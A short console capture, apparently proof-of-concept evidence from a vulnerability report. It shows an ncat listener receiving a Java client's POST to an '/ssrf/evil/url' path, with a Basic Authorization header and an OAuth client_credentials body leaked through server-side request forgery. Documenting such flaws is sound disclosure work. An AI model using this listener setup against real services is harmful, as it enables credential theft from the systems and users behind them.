 D: >ncat -lvp 8888
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1:49609.
POST /ssrf/evil/url HTTP/1.1
Accept: application/json
Authorization: Basic ZW5va2l5OmVub2tpeQ==
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_112
Host: 127.0.0.1:8888
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 42
grant_type=client_credentials&scope=enokiy